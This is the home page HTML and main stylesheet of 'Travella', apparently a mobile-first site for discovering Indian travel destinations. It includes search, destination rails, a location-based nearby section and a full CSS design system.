

==== index.html @ 12d56f6b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Travella — Discover India</title>
<meta name="description" content="Handpicked temples, ghats, museums and wonders across India — rated by real travellers.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" rel="stylesheet">
<link href="styles.css" rel="stylesheet">
<style>
  /* Home-specific layout */
  .home-hero { display: grid; gap: clamp(22px, 4vw, 40px); padding-top: clamp(20px, 5vw, 56px); }
  .home-hero .eyebrow { margin-bottom: 14px; }
  .home-hero .hero-copy h1 { margin-bottom: 14px; }
  .home-hero .hero-copy > p { max-width: 460px; margin-bottom: 22px; }
  .quick-chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 16px; }
  .hero-card .hero-big { max-width: 480px; }
  .hero-card .btn { margin-top: clamp(20px, 3vw, 28px); }

  @media (min-width: 900px) {
    .home-hero { grid-template-columns: 1.05fr 0.95fr; align-items: center; }
    .hero-card { border-radius: var(--r-xl); }
  }
</style>
</head>
<body>

<main>
  <!-- ================= HERO ================= -->
  <section class="container home-hero">
    <div class="hero-copy anim-up">
      <span class="eyebrow"><i class="fa-solid fa-location-dot"></i> Curated for Indian travellers</span>
      <h1 class="hero-title">Where do you want<br>to go?</h1>
      <p class="muted">Handpicked temples, ghats, museums and hidden wonders — rated by real travellers, verified daily.</p>

      <form class="search-pill" onsubmit="return goSearch(event)">
        <i class="fa-solid fa-magnifying-glass"></i>
        <input id="homeSearch" type="search" placeholder="Search destination, city or state…" autocomplete="off">
        <button class="go" type="submit" aria-label="Search"><i class="fa-solid fa-arrow-right"></i></button>
      </form>

      <div class="quick-chips">
        <a class="chip" href="search.html?query=Temple"><i class="fa-solid fa-kaaba"></i> Temples</a>
        <a class="chip" href="search.html?query=Boat"><i class="fa-solid fa-sailboat"></i> Boat Rides</a>
        <a class="chip" href="search.html?query=Heritage"><i class="fa-solid fa-landmark"></i> Heritage</a>
        <a class="chip" href="search.html?query=Museum"><i class="fa-solid fa-building-columns"></i> Museums</a>
      </div>
    </div>

    <div class="hero-card anim-up delay-1">
      <span class="eyebrow" style="color:var(--sun-500)"><i class="fa-solid fa-sparkles"></i> This season</span>
      <div class="hero-big" style="margin-top:10px;">Plan your next trip in under a minute</div>
      <p style="color:rgba(255,255,255,.78);font-size:var(--fs-sm);margin-top:10px;max-width:440px;">
        Live entry fees, opening hours, maps and galleries for 250+ destinations across India.
      </p>
      <div class="hero-stats">
        <div class="hero-stat"><b>250+</b><span>Destinations</span></div>
        <div class="hero-stat"><b>4.8★</b><span>Avg rating</span></div>
        <div class="hero-stat"><b>12K+</b><span>Explorers</span></div>
      </div>
      <a href="all.html" class="btn btn-dark" style="background:#fff;color:var(--ink-900);">
        Explore destinations <i class="fa-solid fa-arrow-right"></i>
      </a>
    </div>
  </section>

  <!-- ================= POPULAR ================= -->
  <section class="container section">
    <div class="section-head">
      <div>
        <span class="eyebrow">Most loved</span>
        <h2 class="h2" style="margin-top:6px;">Popular travel</h2>
      </div>
      <a class="view-all" href="search.html?query=Prayagraj">View all <i class="fa-solid fa-arrow-right"></i></a>
    </div>
    <div class="rail" id="popularRail"></div>
  </section>

  <!-- ================= TRENDING ================= -->
  <section class="container section">
    <div class="section-head">
      <div>
        <span class="eyebrow" style="color:var(--sun-600)"><i class="fa-solid fa-fire"></i> On the rise</span>
        <h2 class="h2" style="margin-top:6px;">Trending travel</h2>
      </div>
      <a class="view-all" href="all.html?category=Mumbai">View all <i class="fa-solid fa-arrow-right"></i></a>
    </div>
    <div class="rail" id="mumbaiRail"></div>
  </section>

  <!-- ================= NEARBY ================= -->
  <section class="container section">
    <div class="section-head">
      <div>
        <span class="eyebrow"><i class="fa-solid fa-location-crosshairs"></i> Around you</span>
        <h2 class="h2" style="margin-top:6px;">Nearby travel</h2>
      </div>
      <button class="view-all" id="retryNearby" style="background:none;" hidden><i class="fa-solid fa-rotate-right"></i></button>
    </div>
    <div class="rail" id="nearbyRail"></div>
  </section>

  <!-- ================= RECENT COLLECTION ================= -->
  <section class="container section">
    <div class="section-head">
      <div>
        <span class="eyebrow">Fresh picks</span>
        <h2 class="h2" style="margin-top:6px;">Recent collection</h2>
      </div>
      <a class="view-all" href="all.html">View all <i class="fa-solid fa-arrow-right"></i></a>
    </div>
    <div class="grid grid--wide" id="recentGrid"></div>
  </section>

  <!-- ================= FOOTER ================= -->
  <footer class="footer">
    <div class="container">
      <div class="brand">
        <span class="brand-logo"><i class="fa-solid fa-compass"></i></span>
        <span>Travella</span>
      </div>
      <p>Beautiful, useful travel discovery for India — built mobile-first, expanded for desktop.</p>
      <div class="foot-links">
        <a href="index.html">Home</a>
        <a href="search.html?query=Uttar%20Pradesh">Explore</a>
        <a href="page2.html">Tours &amp; Experiences</a>
        <a href="all.html">All destinations</a>
      </div>
    </div>
  </footer>
</main>

<script src="app.js"></script>
<script>
  function goSearch(e) {
    const v = document.getElementById("homeSearch").value.trim();
    if (v) window.location.href = `search.html?query=${encodeURIComponent(v)}`;
    return false;
  }

  const T = window.Travel;
  const loadIntoRail = (railId, promise) => {
    const rail = document.getElementById(railId);
    rail.innerHTML = T.skCards(6);
    promise
      .then((items) => {
        rail.innerHTML = items.length
          ? items.map(T.cardHTML).join("")
          : `<p class="muted" style="padding:10px 4px;">Nothing here yet — check back soon.</p>`;
      })
      .catch((e) => {
        console.error(e);
        rail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load this section.</p></div>`;
      });
  };

  /* Popular — Prayagraj bucket */
  loadIntoRail("popularRail", T.fetchList("prayagraj", 1));

  /* Trending — Mumbai bucket */
  loadIntoRail("mumbaiRail", T.fetchList("Mumbai", 1));

  /* Nearby — geolocation → reverse geocode state → list */
  const nearbyRail = document.getElementById("nearbyRail");
  function loadNearby() {
    document.getElementById("retryNearby").hidden = true;
    nearbyRail.innerHTML = T.skCards(6);
    if (!("geolocation" in navigator)) {
      nearbyRail.innerHTML = `<p class="muted" style="padding:10px 4px;">Location not supported on this device.</p>`;
      return;
    }
    navigator.geolocation.getCurrentPosition(
      async (pos) => {
        try {
          const geoRes = await fetch(
            `https://nominatim.openstreetmap.org/reverse?format=json&lat=${pos.coords.latitude}&lon=${pos.coords.longitude}`
          );
          const geo = await geoRes.json();
          const state = geo.address?.state || "Uttar Pradesh";
          const items = await T.fetchList(state, 1);
          nearbyRail.innerHTML = items.length
            ? items.map(T.cardHTML).join("")
            : `<p class="muted" style="padding:10px 4px;">No destinations tagged near <b>${T.esc(state)}</b> yet.</p>`;
        } catch (e) {
          console.error(e);
          nearbyRail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-location-crosshairs"></i></div><p>Couldn't find nearby spots.</p></div>`;
          document.getElementById("retryNearby").hidden = false;
        }
      },
      () => {
        nearbyRail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-ban"></i></div><p>Location permission denied. <br>Allow access to see nearby places.</p></div>`;
        document.getElementById("retryNearby").hidden = false;
      },
      { timeout: 8000 }
    );
  }
  loadNearby();
  document.getElementById("retryNearby").addEventListener("click", loadNearby);

  /* Recent collection */
  (async () => {
    const grid = document.getElementById("recentGrid");
    grid.innerHTML = T.skRows(6);
    try {
      const res = await fetch(`${T.API}/sundarikanya?tag=&page=1`);
      const json = await res.json();
      const items = json.data || [];
      grid.innerHTML = items.length ? items.map(T.rowHTML).join("") : "";
    } catch (e) {
      console.error(e);
      grid.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load the collection.</p></div>`;
    }
  })();

  /* Reveal-on-scroll */
  document.addEventListener("DOMContentLoaded", () => {
    document.querySelectorAll(".section").forEach((el, i) => {
      el.classList.add("reveal");
    });
    T.initReveal();
  });

  T.renderShell("home");
</script>
</body>
</html>
---- styles.css ----
/* ============================================================
   TRAVELLA — Premium Travel UI · Mobile-first Design System
   Flexbox + CSS Grid + Container Queries + Fluid Typography
   ============================================================ */

/* ---------- 1. Design Tokens ---------- */
:root {
  /* Brand */
  --brand-700: #006b4a;
  --brand-600: #00855b;
  --brand-500: #00a06b;
  --brand-400: #2fbb84;
  --brand-100: #d7f4e6;
  --brand-50: #eefaf4;

  /* Accent */
  --sun-600: #e8890c;
  --sun-500: #ffb23e;
  --sun-100: #fff1d6;

  /* Ink (text) */
  --ink-900: #0c1b14;
  --ink-800: #172920;
  --ink-700: #2c3d33;
  --ink-500: #5c6b62;
  --ink-400: #84948a;
  --ink-300: #aebbb3;

  /* Surfaces */
  --bg: #f4f7f5;
  --surface: #ffffff;
  --surface-2: #f0f5f2;
  --line: #e5ede8;

  /* Radius */
  --r-xs: 10px;
  --r-sm: 14px;
  --r-md: 20px;
  --r-lg: 26px;
  --r-xl: 34px;
  --r-full: 999px;

  /* Shadows */
  --sh-xs: 0 1px 3px rgba(14, 42, 30, 0.05);
  --sh-sm: 0 4px 14px rgba(14, 42, 30, 0.06);
  --sh-md: 0 12px 32px rgba(14, 42, 30, 0.09);
  --sh-lg: 0 26px 60px rgba(14, 42, 30, 0.14);

  /* Fluid type scale */
  --fs-hero: clamp(2.1rem, 1.2rem + 3.4vw, 3.5rem);
  --fs-h1: clamp(1.6rem, 1.15rem + 1.6vw, 2.4rem);
  --fs-h2: clamp(1.25rem, 1.05rem + 0.8vw, 1.65rem);
  --fs-h3: clamp(1.02rem, 0.95rem + 0.3vw, 1.18rem);
  --fs-body: clamp(0.93rem, 0.9rem + 0.15vw, 1rem);
  --fs-sm: clamp(0.8rem, 0.78rem + 0.1vw, 0.87rem);
  --fs-xs: 0.72rem;

  /* Font */
  --font: "Plus Jakarta Sans", "Inter", system-ui, -apple-system, "Segoe UI", sans-serif;

  /* Motion */
  --ease: cubic-bezier(0.22, 0.61, 0.36, 1);
  --ease-spring: cubic-bezier(0.34, 1.4, 0.44, 1);
}

/* ---------- 2. Reset & Base ---------- */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-text-size-adjust: 100%; }
body {
  font-family: var(--font);
  font-size: var(--fs-body);
  line-height: 1.55;
  color: var(--ink-900);
  background: var(--bg);
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
  letter-spacing: -0.012em;
}
img { display: block; max-width: 100%; }
a { color: inherit; text-decoration: none; }
button { font: inherit; cursor: pointer; border: 0; background: none; color: inherit; }
input, textarea { font: inherit; border: 0; outline: 0; color: inherit; }
ul, ol { list-style: none; }
h1, h2, h3, h4 { line-height: 1.2; text-wrap: balance; }
::selection { background: var(--brand-500); color: #fff; }

/* ---------- 3. Layout primitives ---------- */
.container {
  width: min(1180px, 100% - clamp(1.6rem, 4vw, 3.5rem));
  margin-inline: auto;
}
.container--narrow { width: min(860px, 100% - clamp(1.6rem, 4vw, 3.5rem)); }

.stack { display: flex; flex-direction: column; }
.stack > * + * { margin-top: var(--gap, 14px); }

/* Responsive grid — auto-fills columns based on width (no media query needed) */
.grid {
  display: grid;
  gap: clamp(12px, 2vw, 22px);
  grid-template-columns: repeat(auto-fill, minmax(min(100%, 190px), 1fr));
}
.grid--wide { grid-template-columns: repeat(auto-fill, minmax(min(100%, 250px), 1fr)); }

/* ---------- 4. Typography utilities ---------- */
.hero-title { font-size: var(--fs-hero); font-weight: 800; letter-spacing: -0.03em; }
.h1 { font-size: var(--fs-h1); font-weight: 800; letter-spacing: -0.02em; }
.h2 { font-size: var(--fs-h2); font-weight: 800; letter-spacing: -0.02em; }
.h3 { font-size: var(--fs-h3); font-weight: 700; }
.muted { color: var(--ink-500); }
.eyebrow {
  display: inline-flex; align-items: center; gap: 6px;
  font-size: var(--fs-xs); font-weight: 700; letter-spacing: 0.14em;
  text-transform: uppercase; color: var(--brand-600);
}

/* ---------- 5. Buttons & chips ---------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  font-weight: 700; font-size: var(--fs-sm); border-radius: var(--r-full);
  padding: 13px 22px; transition: transform 0.18s var(--ease), box-shadow 0.25s var(--ease);
  white-space: nowrap; user-select: none;
}
.btn:active { transform: scale(0.97); }
.btn-primary { background: linear-gradient(135deg, var(--brand-500), var(--brand-700)); color: #fff; box-shadow: 0 10px 24px rgba(0, 133, 91, 0.35); }
.btn-primary:hover { box-shadow: 0 14px 30px rgba(0, 133, 91, 0.45); transform: translateY(-1px); }
.btn-dark { background: var(--ink-900); color: #fff; }
.btn-ghost { background: var(--surface); color: var(--ink-800); border: 1px solid var(--line); box-shadow: var(--sh-xs); }
.btn-ghost:hover { border-color: var(--brand-400); color: var(--brand-700); }
.btn-sm { padding: 9px 16px; font-size: var(--fs-xs); }

.chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 9px 16px; border-radius: var(--r-full);
  background: var(--surface); border: 1px solid var(--line);
  font-size: var(--fs-sm); font-weight: 600; color: var(--ink-700);
  box-shadow: var(--sh-xs); transition: all 0.2s var(--ease); white-space: nowrap;
}
.chip:hover { border-color: var(--brand-400); }
.chip.active { background: var(--ink-900); color: #fff; border-color: var(--ink-900); }
.chip.active i { color: var(--sun-500); }

/* ---------- 6. Icon buttons ---------- */
.icon-btn {
  width: 42px; height: 42px; flex: none; display: grid; place-items: center;
  border-radius: 50%; background: var(--surface); color: var(--ink-800);
  box-shadow: var(--sh-sm); border: 1px solid var(--line); font-size: 1rem;
  transition: transform 0.18s var(--ease);
}
.icon-btn:active { transform: scale(0.9); }

/* ---------- 7. Top navigation ----------
   Mobile: logo + search trigger + bell
   Desktop: full navbar with links            */
.topnav {
  position: sticky; top: 0; z-index: 80;
  backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px);
  background: color-mix(in srgb, #ffffff 82%, transparent);
  border-bottom: 1px solid var(--line);
}
.topnav-inner {
  display: flex; align-items: center; justify-content: space-between; gap: 12px;
  min-height: 62px;
}
.brand { display: flex; align-items: center; gap: 10px; font-weight: 800; font-size: 1.12rem; letter-spacing: -0.02em; }
.brand-logo {
  width: 38px; height: 38px; border-radius: 12px; display: grid; place-items: center;
  background: linear-gradient(135deg, var(--brand-400), var(--brand-700)); color: #fff; font-size: 1.05rem;
  box-shadow: 0 6px 16px rgba(0, 133, 91, 0.35);
}
.nav-links { display: none; align-items: center; gap: 4px; }
.nav-links a {
  padding: 9px 16px; border-radius: var(--r-full); font-weight: 600;
  font-size: var(--fs-sm); color: var(--ink-500); transition: all 0.2s var(--ease);
}
.nav-links a:hover { color: var(--ink-900); background: var(--surface-2); }
.nav-links a.active { color: var(--brand-700); background: var(--brand-50); }
.topnav-search {
  display: none; flex: 1; max-width: 420px; align-items: center; gap: 10px;
  background: var(--surface-2); border: 1px solid var(--line);
  border-radius: var(--r-full); padding: 10px 18px; color: var(--ink-400);
}
.topnav-search input { background: none; width: 100%; font-size: var(--fs-sm); font-weight: 500; }
.topnav-search input::placeholder { color: var(--ink-400); }

/* ---------- 8. Bottom dock (mobile) ---------- */
.dock {
  position: fixed; bottom: 14px; left: 50%; transform: translateX(-50%);
  z-index: 90; width: min(92%, 430px);
  display: flex; align-items: center; justify-content: space-between;
  padding: 9px 14px; border-radius: var(--r-full);
  background: rgba(255, 255, 255, 0.92); backdrop-filter: blur(16px);
  box-shadow: var(--sh-lg); border: 1px solid rgba(255, 255, 255, 0.9);
}
.dock a {
  width: 52px; height: 46px; border-radius: var(--r-full);
  display: grid; place-items: center; font-size: 1.15rem; color: var(--ink-500);
  transition: all 0.22s var(--ease);
}
.dock a.active { background: var(--ink-900); color: #fff; box-shadow: 0 8px 20px rgba(12, 27, 20, 0.3); }

/* Desktop chrome: swap mobile dock for the full navbar */
@media (min-width: 900px) {
  .nav-links { display: flex; }
  .topnav-search { display: flex; }
  .dock { display: none; }
  body.has-dock { padding-bottom: 0; }
}
.dock .dock-cta {
  width: 52px; height: 52px; margin-top: -30px; border-radius: 50%;
  background: linear-gradient(135deg, var(--brand-400), var(--brand-700));
  color: #fff; font-size: 1.3rem; box-shadow: 0 12px 26px rgba(0, 133, 91, 0.45);
  border: 4px solid #fff;
}
.dock .dock-cta:active { transform: scale(0.94); }
body.has-dock { padding-bottom: 96px; }

/* ---------- 9. Section headers ---------- */
.section-head { display: flex; align-items: center; justify-content: space-between; gap: 12px; margin-bottom: 4px; }
.section-head .view-all {
  font-size: var(--fs-sm); font-weight: 700; color: var(--brand-600);
  display: inline-flex; align-items: center; gap: 4px; transition: gap 0.2s var(--ease);
}
.section-head .view-all:hover { gap: 8px; }
.section { margin-top: clamp(26px, 5vw, 46px); content-visibility: auto; contain-intrinsic-size: auto 480px; }

/* ---------- 10. Rails: horizontal snap scroll (mobile) → grid (desktop) ---------- */
.rail {
  display: flex; gap: clamp(12px, 1.6vw, 18px); overflow-x: auto;
  scroll-snap-type: x proximity; padding: 6px 4px 18px;
  margin-inline: calc(clamp(1.6rem, 4vw, 3.5rem) / 2 * -1); /* bleed to screen edge */
  padding-inline: clamp(1.6rem, 4vw, 3.5rem);
  scrollbar-width: none;
}
.rail::-webkit-scrollbar { display: none; }
.rail > * { scroll-snap-align: start; }
@media (min-width: 900px) {
  .rail {
    display: grid; grid-template-columns: repeat(auto-fill, minmax(min(100%, 235px), 1fr));
    overflow: visible; margin-inline: 0; padding: 4px 0 8px; scroll-snap: none;
  }
  .rail--fixed {
    display: grid; grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));
  }
}

/* ---------- 11. Destination card ---------- */
.dcard {
  container-type: inline-size;
  min-width: 200px; flex: 0 0 76vw; max-width: 100%;
  background: var(--surface); border-radius: var(--r-md);
  overflow: hidden; border: 1px solid var(--line); box-shadow: var(--sh-sm);
  transition: transform 0.28s var(--ease), box-shadow 0.28s var(--ease);
  display: flex; flex-direction: column;
}
@media (min-width: 480px) { .dcard { flex-basis: 230px; } }
.dcard:hover { transform: translateY(-5px); box-shadow: var(--sh-md); }
.dcard .media {
  position: relative; aspect-ratio: 4 / 3.1; overflow: hidden; background: var(--surface-2);
}
.dcard .media img {
  width: 100%; height: 100%; object-fit: cover;
  transition: transform 0.6s var(--ease);
}
.dcard:hover .media img { transform: scale(1.06); }
.dcard .cat-badge {
  position: absolute; top: 10px; left: 10px; z-index: 3;
  background: rgba(255, 255, 255, 0.9); backdrop-filter: blur(8px);
  color: var(--ink-800); font-size: 0.62rem; font-weight: 700; letter-spacing: 0.06em;
  text-transform: uppercase; padding: 5px 11px; border-radius: var(--r-full);
  box-shadow: var(--sh-xs);
}
.dcard .heart {
  position: absolute; top: 10px; right: 10px; z-index: 3;
  width: 34px; height: 34px; border-radius: 50%;
  display: grid; place-items: center; background: rgba(255, 255, 255, 0.92);
  color: var(--ink-700); font-size: 0.85rem; box-shadow: var(--sh-xs);
  transition: all 0.2s var(--ease);
}
.dcard .heart.on { color: #ef4d4d; }
.dcard .heart.on i { font-weight: 900; }
.dcard .price-badge {
  position: absolute; bottom: 10px; right: 10px; z-index: 3;
  background: var(--ink-900); color: #fff; font-size: 0.7rem; font-weight: 700;
  padding: 6px 13px; border-radius: var(--r-full);
  box-shadow: 0 6px 16px rgba(12, 27, 20, 0.35);
}
.dcard .price-badge.free { background: var(--brand-600); }
.dbody { padding: 13px 14px 15px; display: flex; flex-direction: column; gap: 6px; flex: 1; }
.dtitle {
  font-size: 0.92rem; font-weight: 700; line-height: 1.35; color: var(--ink-900);
  display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
}
.dloc {
  display: flex; align-items: center; gap: 5px; font-size: var(--fs-xs);
  color: var(--ink-500); font-weight: 500;
}
.dloc i { color: #e5484d; font-size: 0.7rem; }
.dloc span { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dmeta { display: flex; align-items: center; gap: 6px; margin-top: auto; }
.rating-num { font-size: var(--fs-xs); font-weight: 800; color: var(--ink-900); }
.dots { display: inline-flex; gap: 2.5px; }
.dot { width: 7px; height: 7px; border-radius: 50%; background: var(--brand-500); }
.dot.muted { background: var(--line); }
.revs { font-size: var(--fs-xs); color: var(--ink-400); font-weight: 500; }
.meta-spacer { flex: 1; }
.days-tag {
  font-size: 0.62rem; font-weight: 700; color: var(--brand-700);
  background: var(--brand-50); padding: 3px 9px; border-radius: var(--r-full);
}

/* Container-query upgrade: when a card gets wider, enrich it */
@container (min-width: 300px) {
  .dcard .media { aspect-ratio: 16 / 10.5; }
  .dtitle { font-size: 1rem; }
}

/* ---------- 12. Recent row (list style) ---------- */
.rrow {
  container-type: inline-size;
  display: flex; align-items: center; gap: 14px;
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r-md); padding: 10px; box-shadow: var(--sh-xs);
  transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
}
.rrow:hover { transform: translateY(-3px); box-shadow: var(--sh-md); }
.rrow .thumb {
  width: 76px; height: 76px; flex: none; border-radius: var(--r-sm);
  object-fit: cover;
}
.rrow .rbody { min-width: 0; flex: 1; display: flex; flex-direction: column; gap: 4px; }
.rrow .rtitle {
  font-size: var(--fs-sm); font-weight: 700; color: var(--ink-900); line-height: 1.35;
  display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
}
.rrow .rloc { display: flex; align-items: center; gap: 5px; font-size: var(--fs-xs); color: var(--ink-500); }
.rrow .rloc i { color: #e5484d; }
.rrow .rprice { font-size: var(--fs-sm); font-weight: 800; color: var(--brand-700); white-space: nowrap; }
@container (min-width: 420px) { .rrow .thumb { width: 96px; height: 96px; } .rrow .rtitle { font-size: 1rem; } }

/* ---------- 13. Hero (home) ---------- */
.hero-card {
  position: relative; overflow: hidden; border-radius: var(--r-xl);
  background: linear-gradient(135deg, #0f2f22 0%, #00513a 55%, #00a06b 130%);
  color: #fff; box-shadow: var(--sh-lg);
  padding: clamp(24px, 5vw, 44px);
}
.hero-card::after {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background:
    radial-gradient(600px 300px at 85% -10%, rgba(255, 178, 62, 0.35), transparent 60%),
    radial-gradient(500px 320px at -10% 110%, rgba(47, 187, 132, 0.45), transparent 60%);
}
.hero-card > * { position: relative; z-index: 1; }
.hero-card .hero-big { font-size: clamp(1.5rem, 1.2rem + 1.6vw, 2.2rem); font-weight: 800; line-height: 1.18; letter-spacing: -0.02em; }
.hero-stats { display: flex; gap: clamp(16px, 4vw, 36px); margin-top: clamp(18px, 3vw, 26px); }
.hero-stat b { display: block; font-size: clamp(1.1rem, 1rem + 0.8vw, 1.6rem); font-weight: 800; }
.hero-stat span { font-size: var(--fs-xs); color: rgba(255, 255, 255, 0.75); font-weight: 500; }

/* ---------- 14. Home search pill ---------- */
.search-pill {
  display: flex; align-items: center; gap: 12px;
  background: #fff; border-radius: var(--r-full);
  padding: 8px 8px 8px 20px; box-shadow: var(--sh-md);
  transition: box-shadow 0.25s var(--ease);
}
.search-pill:focus-within { box-shadow: 0 0 0 3px var(--brand-100), var(--sh-md); }
.search-pill i { color: var(--brand-600); }
.search-pill input { flex: 1; font-size: var(--fs-sm); font-weight: 500; min-width: 0; }
.search-pill input::placeholder { color: var(--ink-400); }
.search-pill .go {
  width: 42px; height: 42px; flex: none; border-radius: 50%;
  background: linear-gradient(135deg, var(--brand-500), var(--brand-700)); color: #fff;
  display: grid; place-items: center; box-shadow: 0 8px 18px rgba(0, 133, 91, 0.4);
  transition: transform 0.18s var(--ease);
}
.search-pill .go:active { transform: scale(0.9); }

/* ---------- 15. Explore / search page ---------- */
.hero-stage {
  position: relative; border-radius: var(--r-lg); overflow: hidden;
  aspect-ratio: 4 / 3.4; box-shadow: var(--sh-md);
}
@media (min-width: 640px) { .hero-stage { aspect-ratio: 16 / 7; } }
@media (min-width: 1100px) { .hero-stage { aspect-ratio: 21 / 8; } }
.hero-stage img { width: 100%; height: 100%; object-fit: cover; }
.hero-stage .shade {
  position: absolute; inset: 0; z-index: 2;
  background: linear-gradient(180deg, rgba(10, 22, 16, 0.05) 30%, rgba(10, 22, 16, 0.72) 100%);
  pointer-events: none;
}
.hero-stage .stage-caption {
  position: absolute; left: 18px; right: 18px; bottom: 16px; z-index: 3; color: #fff;
}
.hero-stage .stage-caption h1 { font-size: clamp(1.5rem, 1.1rem + 2vw, 2.6rem); font-weight: 800; letter-spacing: -0.02em; }
.hero-stage .stage-caption p { font-size: var(--fs-sm); color: rgba(255, 255, 255, 0.82); }
.hero-stage .count-chip {
  position: absolute; top: 14px; right: 14px; z-index: 3;
  background: rgba(12, 27, 20, 0.72); backdrop-filter: blur(8px); color: #fff;
  font-size: var(--fs-xs); font-weight: 700; padding: 7px 14px; border-radius: var(--r-full);
  display: flex; align-items: center; gap: 6px;
}
.hero-stage .car-btn {
  position: absolute; top: 50%; translate: 0 -50%; z-index: 4;
  width: 38px; height: 38px; border-radius: 50%; display: grid; place-items: center;
  background: rgba(255, 255, 255, 0.85); color: var(--ink-900); box-shadow: var(--sh-sm);
}
.hero-stage .car-btn.prev { left: 12px; }
.hero-stage .car-btn.next { right: 12px; }

/* Category blocks */
.cat-block { margin-top: clamp(30px, 5vw, 48px); }
.cat-block .cat-title {
  display: flex; align-items: center; justify-content: space-between; gap: 10px; margin-bottom: 14px;
}
.cat-block .cat-title h2 { font-size: clamp(1.05rem, 0.98rem + 0.4vw, 1.35rem); font-weight: 800; }
.cat-block .cat-title .count { font-size: var(--fs-xs); color: var(--ink-400); font-weight: 600; }
.cat-block .cat-title a { font-size: var(--fs-sm); font-weight: 700; color: var(--brand-600); }

/* ---------- 16. Details page ---------- */
.details-top {
  position: relative; border-radius: var(--r-lg); overflow: hidden;
  box-shadow: var(--sh-md); background: var(--surface-2);
  aspect-ratio: 4 / 3.4; touch-action: pan-y;
}
@media (min-width: 640px) { .details-top { aspect-ratio: 21 / 9.5; } }
.details-top .back-float, .details-top .share-float {
  position: absolute; top: 14px; z-index: 5;
  width: 42px; height: 42px; border-radius: 50%; display: grid; place-items: center;
  background: rgba(255, 255, 255, 0.92); backdrop-filter: blur(8px); color: var(--ink-900);
  box-shadow: var(--sh-md); font-size: 1rem;
}
.details-top .back-float { left: 14px; }
.details-top .share-float { right: 14px; }
.details-top .img-count {
  position: absolute; right: 14px; bottom: 14px; z-index: 5;
  background: rgba(12, 27, 20, 0.72); backdrop-filter: blur(8px); color: #fff;
  font-size: var(--fs-xs); font-weight: 700; padding: 6px 13px; border-radius: var(--r-full);
  display: flex; align-items: center; gap: 6px;
}

.detail-card {
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r-md); padding: clamp(18px, 3vw, 26px); box-shadow: var(--sh-sm);
}
.metric-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: clamp(10px, 2vw, 14px);
}
.metric {
  background: var(--surface-2); border-radius: var(--r-sm);
  padding: 14px 8px; text-align: center;
}
.metric b { display: block; font-size: var(--fs-h3); font-weight: 800; color: var(--ink-900); }
.metric span {
  font-size: 0.64rem; font-weight: 700; letter-spacing: 0.1em; text-transform: uppercase; color: var(--ink-400);
}
.hour-row {
  display: flex; align-items: center; justify-content: space-between; gap: 10px;
  padding: 11px 0; border-bottom: 1px solid var(--line);
}
.hour-row:last-child { border-bottom: 0; padding-bottom: 0; }
.hour-row .day { font-weight: 700; font-size: var(--fs-sm); }
.hour-row .today { font-size: 0.6rem; font-weight: 800; color: #fff; background: var(--brand-500); padding: 2px 8px; border-radius: var(--r-full); }
.hour-row .time {
  font-size: var(--fs-sm); font-weight: 600; color: var(--ink-700);
  background: var(--surface-2); padding: 5px 13px; border-radius: var(--r-full);
}
.price-row { display: flex; align-items: center; justify-content: space-between; gap: 10px; padding: 10px 0; border-bottom: 1px dashed var(--line); }
.price-row:last-child { border-bottom: 0; padding-bottom: 0; }
.price-row .who { font-size: var(--fs-sm); color: var(--ink-500); font-weight: 600; }
.price-row .how { font-size: var(--fs-body); font-weight: 800; }
.fac-list { display: flex; flex-wrap: wrap; gap: 8px; }
.fac-chip {
  display: inline-flex; align-items: center; gap: 7px;
  background: var(--brand-50); color: var(--brand-700);
  font-size: var(--fs-sm); font-weight: 600; padding: 8px 14px; border-radius: var(--r-full);
}
.fac-chip i { color: var(--brand-500); font-size: 0.8rem; }

/* Sticky side panel (desktop) */
@media (min-width: 960px) {
  .details-layout { display: grid; grid-template-columns: minmax(0, 1.6fr) minmax(300px, 0.9fr); gap: clamp(20px, 3vw, 32px); align-items: start; }
  .details-side { position: sticky; top: 86px; }
}
.cta-bar-mobile {
  position: fixed; bottom: 14px; left: 50%; transform: translateX(-50%); z-index: 90;
  width: min(92%, 430px);
  display: flex; align-items: center; justify-content: space-between; gap: 12px;
  background: rgba(255, 255, 255, 0.94); backdrop-filter: blur(16px);
  border-radius: var(--r-full); padding: 10px 12px 10px 22px;
  box-shadow: var(--sh-lg); border: 1px solid rgba(255, 255, 255, 0.9);
}
@media (min-width: 960px) { .cta-bar-mobile { display: none; } }
.cta-bar-mobile .fee-label { font-size: 0.62rem; font-weight: 700; letter-spacing: 0.1em; text-transform: uppercase; color: var(--ink-400); }
.cta-bar-mobile .fee-value { font-size: 1.15rem; font-weight: 800; }

/* Gallery rail */
.gallery-rail { display: flex; gap: 12px; overflow-x: auto; padding: 4px 2px 10px; scroll-snap-type: x proximity; scrollbar-width: none; }
.gallery-rail::-webkit-scrollbar { display: none; }
